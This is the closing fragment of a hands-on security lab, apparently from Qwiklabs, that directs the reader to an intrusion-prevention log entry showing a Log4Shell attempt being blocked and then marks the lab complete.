
Inside Logs & Report > Security Events > Intrusion Prevention you will find the log entry blocking Log4Shell.
-
Lab complete! Please, click End Lab on Qwiklabs panel


